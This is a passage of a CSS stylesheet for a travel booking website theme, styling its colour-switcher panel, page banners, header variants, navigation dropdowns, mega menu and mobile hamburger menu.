  -webkit-transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  box-shadow: 2px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .theme-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.3);
  display: none;
}
.theme-setting .theme-loading .theme-loading-content {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
}
.theme-setting .btn-theme-setting {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  font-size: 16px;
  color: #ababae;
  z-index: 9999;
  right: -40px;
  top: 0;
  box-shadow: 3px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .content-theme-setting {
  width: 220px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}
.theme-setting .content-theme-setting .title {
  padding: 20px 0;
  color: #242c42;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  margin: 0;
}
.theme-setting .content-theme-setting ul {
  margin: 0;
  padding-bottom: 15px;
}
.theme-setting .content-theme-setting ul li {
  width: 24px;
  height: 24px;
  border: 0px solid #f0f0f0;
  vertical-align: middle;
  margin: 0 7px;
  cursor: pointer;
}
.theme-setting .content-theme-setting ul li[data-color="color-1"] {
  background-color: #ffdd00;
}
.theme-setting .content-theme-setting ul li[data-color="color-2"] {
  background-color: #2aacff;
}
.theme-setting .content-theme-setting ul li[data-color="color-3"] {
  background-color: #E91E63;
}
.theme-setting .content-theme-setting ul li[data-color="color-4"] {
  background-color: #86bc42;
}
.theme-setting .content-theme-setting ul li[data-color="color-5"] {
  background-color: #50bcb6;
}
.theme-setting .content-theme-setting ul li[data-color="color-6"] {
  background-color: #c74a73;
}
.theme-setting .content-theme-setting ul li[data-color="color-7"] {
  background-color: #f66666;
}
.theme-setting .content-theme-setting ul li[data-color="color-8"] {
  background-color: #ffb0b0;
}
.theme-setting .content-theme-setting ul li[data-color="color-9"] {
  background-color: #ff9c00;
}
.theme-setting .content-theme-setting ul li[data-color="color-10"] {
  background-color: #F1C40F;
}
/*----------  1.2. CSS for page  ----------*/
.padding-top {
  padding-top: 100px;
}
.padding-bottom {
  padding-bottom: 100px;
}
.padding-top-140 {
  padding-top: 140px;
}
.padding-bottom-70 {
  padding-bottom: 70px;
}
.margin-top70 {
  margin-top: 70px;
}
.page-banner.homepage-default {
  height: 100vh;
  /*background-image: url('../../images/background/homepage-default-banner.jpg');*/
}
.page-banner.homepage-04 {
  /*background-image: url('../../images/background/homepage-04-banner.jpg');*/
  height: 100vh;
}
.page-banner.hotel-view {
  /*background-image: url('../../images/background/hotel-view-banner.jpg');*/
}
.page-banner-2.homepage-02 {
  /*background-image: url('../../images/background/homepage-02-banner.jpg');*/
}
.page-banner-2.homepage-03 {
  /*background-image: url('../../images/background/homepage-03-banner.jpg');*/
  vertical-align: bottom;
}
.tours {
  /*background-image: url('../../images/background/bg-section-tour.jpg');*/
}
.videos {
  /*background-image: url('../../images/background/bg-section-videos.jpg');*/
}
.hotels {
  /*background-image: url('../../images/background/bg-section-hotel.jpg');*/
}
.travelers {
  /*background-image: url('../../images/background/bg-section-traveler.jpg');*/
}
.banner-sale-1 {
  /*background-image: url('../../images/background/bg-section-banner-1.jpg');*/
}
.contact {
  /*background-image: url('../../images/background/bg-section-contact.jpg');*/
}
.contact.style-2 {
  /*background-image: url('../../images/background/bg-section-contact-2.jpg');*/
}
.tour-result {
  /*background-image: url('../../images/background/tour-result.jpg');*/
}
.flight-result {
  /*background-image: url('../../images/background/flight-result.jpg');*/
}
.hotel-result {
  /*background-image: url('../../images/background/hotel-result.jpg');*/
}
.cruises-result {
  /*background-image: url('../../images/background/cruises-result.jpg');*/
}
.car-rent-result {
  /*background-image: url('../../images/background/car-rent-result.jpg');*/
}
.tour-view {
  /*background-image: url('../../images/background/tour-view.jpg');*/
}
.blog {
  /*background-image: url('../../images/background/blog.jpg');*/
}
.blog-detail {
  /*background-image: url('../../images/background/blog-detail.jpg');*/
}
.contact-page {
  /*background-image: url('../../images/background/contact.jpg');*/
}
.about-us-page {
  /*background-image: url('../../images/background/about-us.jpg');*/
}
.bg-faq {
  background-image: url('../../images/background/bg-section-faq.jpg');
}
.bg-team {
  background-image: url('../../images/background/bg-section-team.jpg');
}
.page-login {
  background-image: url('../../images/background/cruises-result.jpg');
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 =======     HEADER     =======
 =============================*/
 header{
  position: relative;
  z-index: 999;
 }
.bg-transparent {
  background-color: transparent;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-transparent .header-topbar {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar a,
.bg-transparent .header-topbar p,
.bg-transparent .header-topbar span {
  color: #fff;
}
.header-topbar .topbar-left .list-inline {
  margin-left: 0;
}
.bg-transparent .header-topbar .topbar-left li {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar .topbar-left li:hover i,
.bg-transparent .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-transparent .header-topbar .login-widget li + li:before {
  color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main {
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main.header-fixed {
  background-color: #121212;
}
.bg-transparent .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search {
  background-color: #121212;
  border-top: 1px solid #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #ffdd00;
}
.bg-white {
  background-color: #fff;
  position: relative;
  z-index: 1;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-white .header-topbar {
  border-color: #f1f1f1;
}
.bg-white .header-topbar a,
.bg-white .header-topbar p,
.bg-white .header-topbar span {
  color: #959595;
}
.bg-white .header-topbar .topbar-left li {
  border-color: #f1f1f1;
}
.bg-white .header-topbar .topbar-left li:hover i,
.bg-white .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-white .header-topbar .login-widget li + li:before {
  color: #f1f1f1;
}
.bg-white .header-main {
  box-shadow: none;
  border-bottom: 1px solid #f1f1f1;
}
.bg-white .header-main.header-fixed {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #555e69;
}
.bg-white .header-main.header-fixed .nav-search {
  background-color: #fff;
  border-top: 1px solid #fff;
}
.bg-white .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #fff;
}
.bg-white .dropdown-topbar {
  border: 1px solid #f1f1f1;
  top: 41px;
  left: -1px;
}
.header-01 .header-main {
  border-bottom: none;
}
.header-01 .header-main .navbar-header {
  display: block;
  float: none;
}
.header-01 .header-main .logo {
  text-align: center;
}
.header-01 .header-main .logo .header-logo img {
  max-width: 190px;
}
.header-01 .header-main .navigation {
  float: none;
}
.header-01 .header-main .mega-menu-content{
  top:  134px;
}
.header-01 .header-main .dropdown-menu-1,
{
  top: 34px;
}
.header-01 .header-main .nav-search {
  top: auto;
  right: 0;
  width: auto;
}
.header-01 .header-main.header-fixed .navbar-header {
  display: inherit;
  float: left;
}
.header-01 .header-main.header-fixed .logo {
  text-align: left;
  line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation {
  float: right;
}
.header-01 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding-bottom: 0;
}
.header-01 .header-main.header-fixed .dropdown-menu-1,
.header-01 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-01 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-01 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding-bottom: 10px;
}
.header-01 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-01 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
.header-02 .header-main {
  border-bottom: none;
}
.header-03 {
  position: relative;
}
.header-03 .header-topbar {
  color: #959595;
  background-color: #fff;
  border-bottom: none;
  line-height: 50px;
}
.header-03 .header-topbar .topbar-left {
  text-align: left;
}
.header-03 .header-topbar .topbar-center {
  text-align: center;
}
.header-03 .header-topbar .topbar-right {
  text-align: right;
}
.header-03 .header-topbar .btn-menu {
  display: inline-block;
  cursor: pointer;
}
.header-03 .header-topbar .btn-menu:hover .icons,
.header-03 .header-topbar .btn-menu:hover .text {
  color: #ffdd00;
}
.header-03 .header-topbar .btn-menu .icons,
.header-03 .header-topbar .btn-menu .text {
  display: inline-block;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .btn-menu .text {
  margin-left: 15px;
  text-transform: uppercase;
}
.header-03 .header-topbar .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-03 .header-topbar .login-widget {
  margin-bottom: 0;
}
.header-03 .header-main {
  position: absolute;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
  background-color: #fff;
  top: -150px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-03 .header-main .navbar-header {
  display: none;
}
.header-03 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-03 .header-main.header-fixed .navigation {
  float: right;
}
.header-03 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-03 .header-main .navigation {
  float: none;
}
.header-03 .show-menu {
  top: 50px;
}
.header-03 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .header-main {
  border-bottom: none;
}
.header-04 .header-main .dropdown-menu-1,
.header-04 .header-main .nav-search,
.header-04 .header-main .mega-menu-content {
    top: 70px;
}
.header-04 .header-main .navbar-header {
  display: none;
}
.header-04 .header-main .nav-search {
  top: 70px;
}
.header-04 .header-main .nav-search {
  right: 0;
}
.header-04 .header-main.header-fixed .navbar-header {
  display: inherit;
}
.header-04 .header-main.header-fixed .navigation {
  float: right;
}
.header-04 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding: 0;
}
.header-04 .header-main.header-fixed .dropdown-menu-1,
.header-04 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-04 .header-main .navigation {
  float: none;
}
.header-04 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-04 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding: 35px 0 11px;
}
.header-04 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-04 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
/*----------  2.1. Topbar Header  ----------*/
.header-topbar {
  width: 100%;
  line-height: 40px;
  position: relative;
  z-index: 101;
  border-bottom: 1px solid;
}
.header-topbar a,
.header-topbar p,
.header-topbar span {
  font-size: 12px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-topbar a:hover,
.header-topbar p:hover,
.header-topbar span:hover {
  color: #ffdd00;
}
.header-topbar .topbar-left {
  margin-bottom: 0;
}
.header-topbar .topbar-left > li {
  display: inline-block;
  padding: 0 15px;
  border-right: 1px solid;
  position: relative;
}
.header-topbar .topbar-left > li .topbar-icon {
  margin-right: 8px;
  font-size: .9em;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.header-topbar .topbar-left > li .icons-dropdown {
  padding-left: 5px;
  margin: 0;
}
.header-topbar .topbar-left > li:first-child {
  padding-left: 0;
}
.header-topbar .topbar-left > li:last-child {
  padding-right: 0;
  border: none;
}
.header-topbar .topbar-left > li:hover i,
.header-topbar .topbar-left > li:hover span {
  color: #ffdd00;
}
.header-topbar .topbar-right {
  margin-bottom: 0;
}
.header-topbar .login-widget .item {
  text-transform: capitalize;
}
.header-topbar .login-widget li + li:before {
  content: '|';
  left: 0;
  padding: 0 20px 0 10px;
}
.dropdown-topbar {
  position: absolute;
  width: 150px;
  background-color: #fff;
  top: 42px;
  left: 0;
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li {
  padding: 0 20px;
  border-bottom: 1px solid #f1f1f1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.dropdown-topbar li .link {
  display: block;
  color: #434a54;
}
.dropdown-topbar li:last-child {
  border-bottom: 0;
}
.dropdown-topbar li:hover {
  background-color: #f5f5f5;
}
/*----------  2.2. Main Header  ----------*/
.header-main {
  width: 100%;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 100;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main .navbar-header {
  float: left;
}
.header-main .navigation {
  float: right;
}
.header-main .logo {
  line-height: 100px;
}
.header-main .logo .header-logo img {
  max-width: 130px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header-main.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.header-fixed .logo {
  line-height: 50px;
}
.header-main.header-fixed .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.header-fixed .navigation .nav-links li .main-menu:after,
.header-main.header-fixed .navigation .nav-links li .main-menu:before {
  display: none;
}
.header-main.header-fixed .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.header-fixed .nav-search {
  top: 50px;
}
.header-main.header-fixed .dropdown-menu-1,
.header-main.header-fixed .mega-menu-content{
  top: 50px;
}
.header-main.hide-menu {
  top: -120px !important;
  position: fixed;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.header-main.hide-menu .logo {
  line-height: 41px;
}
.header-main.hide-menu .logo .header-logo img {
  max-width: 125px;
  width: 100%;
}
.header-main.hide-menu .navigation .nav-links .main-menu {
  line-height: 50px;
}
.header-main.hide-menu .dropdown-menu-1 {
  top: 50px;
}

/*mega menu*/
/*.navigation .nav-links li.mega-menu .main-menu {
  padding-right: 15px;
}*/
.dropdown-focus {
  display: block;
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  background-color: transparent;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-focus.dropdown-menu-1,
.dropdown-focus.dropdown-menu-2,
.dropdown-menu-1 .dropdown-menu-2.dropdown-focus,
.dropdown-focus.dropdown-menu-3,
.dropdown-focus.mega-menu-content {
  display: block;
}
@media (min-width: 769px) {
  .dropdown:hover .dropdown-menu-1 {
   display: block;
  }
  .dropdown:hover .dropdown-menu-1 li:hover > .dropdown-menu-2 {
    display: block;
  }
  .mega-menu:hover .mega-menu-content {
    display: block;
  }
}
/*----------  2.3. Navigation  ----------*/
.nav-search {
  padding: 20px;
  background-color: #fff;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: absolute;
  right: 0;
  top: 100px;
}
.nav-search form {
  display: table;
  width: 100%;
  height: 40px;
  border: 1px solid #f1f1f1;
}
.nav-search form input[type='text'] {
  border: none;
  display: table-cell;
  width: 225px;
  height: 40px;
  padding: 0 20px;
}
.nav-search form .searchbutton {
  width: 40px;
  height: 40px;
  padding: 0;
  display: table-cell;
  border: none;
  box-shadow: none;
  background-color: transparent;
  text-align: center;
  vertical-align: middle;
  position: relative;
  top:-1px;
}
.navigation {
  position: relative;
}
.navigation .nav-links {
  position: relative;
}
.navigation .nav-links li.active .main-menu,
.navigation .nav-links li:hover .main-menu {
  color: #ffdd00;
}
.navigation .nav-links li.active .main-menu:after,
.navigation .nav-links li:hover .main-menu:after {
  width: 100%;
  transition-delay: .3s;
}
.navigation .nav-links li.active .main-menu:before,
.navigation .nav-links li:hover .main-menu:before {
  width: calc(100% + 20px);
}
.navigation .nav-links li:hover .main-menu .icons-dropdown i {
  color: #ffdd00;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.navigation .nav-links li.dropdown.active .main-menu:after,
.navigation .nav-links li.dropdown:hover .main-menu:after {
  width: 80%;
  transition-delay: .3s;
}
.navigation .nav-links li.dropdown.active .main-menu:before,
.navigation .nav-links li.dropdown:hover .main-menu:before {
  width: calc(80% + 20px);
}
.navigation .nav-links .main-menu {
  line-height: 100px;
  padding: 0;
  margin: 0 20px;
  color: #555e69;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.navigation .nav-links .main-menu .icons-dropdown {
  padding-left: 5px;
}
.navigation .nav-links .main-menu .icons-dropdown i {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after,
.navigation .nav-links .main-menu:before {
  position: absolute;
  content: '';
  width: 0;
  height: 1px;
  background-color: #ffdd00;
  left: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.navigation .nav-links .main-menu:after {
  height: 2px;
  bottom: 30px;
}
.navigation .nav-links .main-menu:before {
  bottom: 29px;
}
.navigation .nav-links .button-search {
  cursor: pointer;
}
.navigation .nav-links .button-search .main-menu {
  margin-right: 0;
}
.bg-transparent .navigation .nav-links li.active .main-menu,
.bg-transparent .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.bg-transparent .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .nav-search {
  background-color: rgba(255, 255, 255, 0.1);
}
.bg-transparent .nav-search form {
  border: none;
}
.bg-transparent .nav-search form input[type='text'] {
  background-color: rgba(255, 225, 255, 0.5);
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent .nav-search form :-ms-input-placeholder {
  color: #434a54;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #909090;
}
.bg-transparent.header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #909090;
}

.bg-transparent .nav-search form .searchbutton {
  background-color: rgba(255, 221, 0, 0.5);
  color: #434a54;
}
.bg-white .navigation .nav-links li.active .main-menu,
.bg-white .navigation .nav-links li:hover .main-menu {
  color: #ffdd00 !important;
}
.dropdown-menu-1,
.dropdown-menu-2,
.mega-menu-content {
  top: 100%;
  min-width: 240px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  padding: 0;
  border-bottom: 2px solid #ffdd00;
  transition: all 0.3s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.dropdown-menu-1 li,
.dropdown-menu-2 li,
.mega-menu-content li{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page,
.dropdown-menu-2 li .link-page,
.mega-menu-content li .link-page {
  text-transform: capitalize;
  color: #555e69;
  font-weight: normal;
  line-height: 50px;
  padding: 0 20px;
}
.dropdown-menu-1 li .link-page .icons-dropdown,
.dropdown-menu-2 li .link-page .icons-dropdown,
.mega-menu-content li .link-page .icons-dropdown {
  float: right;
  line-height: 50px;
  height: 50px;
}
.dropdown-menu-1 li .link-page .icons-dropdown i,
.dropdown-menu-2 li .link-page .icons-dropdown i,
.mega-menu-content li .link-page .icons-dropdown i,
 {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li .link-page .icons-dropdown.active i,
.dropdown-menu-2 li .link-page .icons-dropdown.active i,
.mega-menu-content li .link-page .icons-dropdown.active i {
  transform: rotate(180deg) !important;
  -webkit-transform: rotate(180deg) !important;
  -moz-transform: rotate(180deg) !important;
  -ms-transform: rotate(180deg) !important;
  -o-transform: rotate(180deg) !important;
}
.dropdown-menu-1 li:last-child > .link-page,
.dropdown-menu-2 li:last-child > .link-page,
.mega-menu-content li:last-child > .link-page {
  border-bottom: none;
}
.dropdown-menu-1 li:hover,
.dropdown-menu-2 li:hover,
.mega-menu-content li:hover{
  background-color: #fafafa;
}
.dropdown-menu-1 li:hover .link-page .icons-dropdown i,
.dropdown-menu-2 li:hover .link-page .icons-dropdown i,
.mega-menu-content li:hover .link-page .icons-dropdown i {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.navbar-nav > li.mega-menu {
  position: inherit;
}
.dropdown-menu{
  display: inherit;
}
.mega-menu-content.none{
    display: none;
}
.mega-menu-content.block{
    display: block;
}
.mega-menu-content {
  display: none;
  position: absolute;
  width: 1140px;
  background-color: #ffffff;
  left: 0;
  right: 0;
  margin: auto;
  padding: 0 40px;
  border-top: 1px solid #e9e9e9;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.mega-menu-content .mega-menu-title {
  border: 0;
}
.mega-menu-content .mega-menu-title:hover {
  background-color: transparent;
}
.mega-menu-content .mega-menu-column {
  padding: 30px 20px;
  list-style-type: none;
  margin: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title {
  margin-top: 13px;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title:first-child {
  margin-top: 0;
}
.mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
  display: block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 15px;
  color: #444;
  padding: 0;
  line-height: 1.3;
}
.mega-menu-content .dropdown-menu {
  float: none;
  list-style-type: none;
  position: relative;
  display: block;
  top: auto !important;
  left: auto !important;
  box-shadow: none;
  border: 0 !important;
  min-width: 1px;
  width: 100%;
  padding: 0;
}
.mega-menu-content .dropdown-menu .link-page {
  padding: 3px 15px 3px 5px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dropdown-menu-1.none {
    display: none;
}
.dropdown-menu-1.block{
    display: block;
}
.dropdown-menu-1 {
    display: none;
}
.dropdown-menu-1 .dropdown-menu-2{
  display: none;
}
.dropdown-menu-2 {
  top: 0;
  margin-top: -1px;
}
.dropdown-menu-2.right {
  left: 100%;
}
.dropdown-menu-2.left {
  left: -100%;
}
/*----------  2.4. Hamburger menu  ----------*/
.show-nav .wrapper-mobile-nav {
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  box-shadow: 5px 0 8px rgba(0, 0, 0, 0.2);
}
.show-nav .wrapper-content {
  transform: translate3d(85%, 0, 0);
  -webkit-transform: translate3d(85%, 0, 0);
  -moz-transform: translate3d(85%, 0, 0);
  -ms-transform: translate3d(85%, 0, 0);
  -o-transform: translate3d(85%, 0, 0);
}
.wrapper-content,
.wrapper-mobile-nav {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav {
  background: #ffdd00;
  color: #555e69;
  position: absolute;
  display: none;
  left: 0;
  top: 0;
  z-index: 9999;
  height: 100%;
  width: 85%;
  transform: translate3d(-101%, 0, 0);
  -webkit-transform: translate3d(-101%, 0, 0);
  -moz-transform: translate3d(-101%, 0, 0);
  -ms-transform: translate3d(-101%, 0, 0);
  -o-transform: translate3d(-101%, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wrapper-mobile-nav .header-topbar {
  background-color: #3c3c3c;
  padding: 20px 0;
  border: none;
}
.wrapper-mobile-nav .header-topbar .search-mobile {
  display: block;
  margin: 0 20px;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form {
  position: relative;
}
.wrapper-mobile-nav .header-topbar .search-mobile .search-form .form-control {
  width: 100%;
  padding-right: 30px;
  background-color: #fff;
}
.wrapper-mobile-nav .header-topbar .search-mobile .btn-search {
  cursor: pointer;
  position: absolute;
  right: 10px;
  line-height: 35px;
  background-color: transparent;
  border: 0;
}
.wrapper-mobile-nav .header-main {
  display: inline-block;
  padding: 0;
  box-shadow: none;
}
.wrapper-mobile-nav .header-main .login-widget {
  border-bottom: none;
  margin-top: 20px;
  display: none;
}
.wrapper-mobile-nav .header-main .login-widget .item {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 4px 15px;
  width: 100px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.wrapper-mobile-nav .header-main .login-widget .item:hover {
  background-color: #ffdd00;
}
.menu-mobile {
  width: 100%;
  text-align: left;
  background-color: #fff;
}
.menu-mobile .nav-links {
  width: 100%;
  text-align: left;
}
.menu-mobile li {
  display: inline-block;
  width: 100%;
  position: relative !important;
  border-bottom: 1px solid rgba(60, 60, 60, 0.9);
}
.menu-mobile .main-menu {
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  background-color: #ffdd00;
  text-transform: uppercase;
}
.menu-mobile .main-menu:active,
.menu-mobile .main-menu:hover {
  background-color: #ffdd00;
}
.menu-mobile .icons-dropdown {
  position: absolute;
  padding: 0;
  top: 0;
  right: 0;
  line-height: 50px;
  width: 80px;
  z-index: 2;
  text-align: center;
  border-left: 1px solid rgba(60, 60, 60, 0.7);
}
.menu-mobile .icons-dropdown i {
  font-weight: 700;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.menu-mobile .icons-dropdown.active i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.menu-mobile .dropdown-menu {
  width: 100%;
  padding: 0;
  border-top: 1px solid rgba(60, 60, 60, 0.7);
  border-bottom: none;
  transition: none;
  box-shadow: none;
}
.menu-mobile .dropdown-menu li:last-child {
  border-bottom: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 {
  background-color: #ffe74c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page {
  padding-left: 30px;
  color: #3c3c3c;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .link-page:hover {
  background-color: transparent;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 {
  background-color: #ffeb66;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li a {
  padding-left: 55px;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .link {
  border: none;
}
.menu-mobile .dropdown-menu.dropdown-menu-1 .dropdown-menu-2 li .dropdown-menu-2 li {
  border-bottom: none;
  border-top: 1px solid rgba(153, 153, 153, 0.5);
}
.menu-mobile .dropdown-menu.dropdown-menu-1 li:hover,
.menu-mobile .dropdown-menu.dropdown-menu-2 li:hover {
  background-color: transparent;
}
.hamburger-menu {
  display: none;
  color: #000;
}
.hamburger-menu-wrapper {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: transparent;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
}
.hamburger-menu-wrapper .icons {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
